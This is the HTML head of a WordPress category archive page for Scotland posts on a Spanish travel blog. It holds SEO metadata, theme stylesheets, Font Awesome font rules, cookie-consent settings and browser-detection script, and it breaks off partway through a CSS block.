

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/category/escocia/
body_size: 26046
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Escocia Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/category/escocia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escocia archivos" />
	<meta property="og:url" content="https://thewotme.com/category/escocia/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg?fit=570%2C246&ssl=1" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="246" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/category/escocia/","url":"https://thewotme.com/category/escocia/","name":"Escocia Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"breadcrumb":{"@id":"https://thewotme.com/category/escocia/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://thewotme.com/category/escocia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"Escocia"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Categoría Escocia del feed" href="https://thewotme.com/category/escocia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/categories/3529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="be4c5c497f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/escocia/",
                    "name": "Escocia"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 